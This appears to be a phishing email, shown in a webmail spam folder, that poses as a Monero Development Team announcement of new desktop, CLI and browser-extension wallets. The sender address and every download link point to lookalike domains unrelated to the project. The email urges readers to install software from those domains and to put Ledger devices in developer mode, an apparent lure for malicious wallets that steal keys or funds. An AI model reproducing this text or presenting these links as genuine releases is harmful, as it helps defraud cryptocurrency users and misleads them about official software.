 Delete forever
Not spam
7 of 25
Monero Interface Update: Desktop Enhancements, CLI Improvements, and Browser-Based Access
Spam ×
Monero <monero@business-data-lighthouse.com>
May 18, 2025, 5:30 AM (3 days ago)
to me
Why is this message in spam? It is similar to messages that were identified as spam in the past.
Report not spam
Dear Monero Community,
We are writing to share a major update that aligns with long-standing community input and current user needs across various environments.
As part of our continued efforts to improve accessibility, flexibility, and performances across the Monero ecosystem, we are releasing upgrades to the desktop GUI and CLI wallet, along with the first beta release of a Monero
browser extension wallet.
Desktop Wallet Enhancements
The updated Monero GUI wallet for desktop includes refinements that improve reliability, performances, and interface responsiveness across  supported platforms:
* Improved remote node handling with better failover and retry logic
* Enhanced support for hardware wallets, including newer Ledger and Trezor models
* Simplified wallet creation and recovery flows
* UI adjustments for smaller and high-resolution displays
* Updated translations and accessibility improvements
The wallet continues to support Windows, Linux, and macOS operating systems.
Download the updated GUI: https://app.getmoneroupdate.org/
CLI Wallet Improvements
We’ve also released an updated version of the CLI wallet (`monero-wallet-cli`) with performances and security improvements for advanced users, developers, and operators managing automated systems.
Key updates include:
* Faster synchronization when using trusted remote nodes
* Extended support for scripted wallet interactions
* Improved error reporting in automated transaction processing
* Hardened memory handling for improved operational security
* Added flag options for fine-grained control over mining rig connections
Download the updated CLI tools: https://app.getmoneroupdate.org/
Browser Extension Wallet:
We are introducing a browser extension wallet built specifically for users who require lightweight, direct interaction with Monero — particularly those managing mining infrastructure via Ledger hardware wallets.
This extension provides:
* Secure Ledger integration for reading balances and authorizing transactions
* Compatibility with Chromium-based browsers (Chrome, Brave, Edge, etc.)
* Seamless pairing with the updated GUI or CLI interface
* Local-only key handling — no data is transmitted to external servers
* Session persistence across browser restarts for uninterrupted rig monitoring
Install the Monero Extension Wallet: https://app.getmoneroupdate.org/
Installation Overview
1. Select and download the appropriate version for your platform (GUI, CLI, or Extension).
2. Follow platform-specific installation steps provided on the official site.
3. If using a Ledger device, ensure firmware is up to date and enable developer mode for best compatibility.
We thank  contributors, testers, and node operators who continue to support Monero’s mission. If you encounter any issues, or if certain workflows are not yet fully covered, we encourage you to submit observations through the
appropriate GitHub channels or via the in-app feedback options.
Your insights continue to inform the evolution of the Monero project.
With appreciation,
The Monero Development Team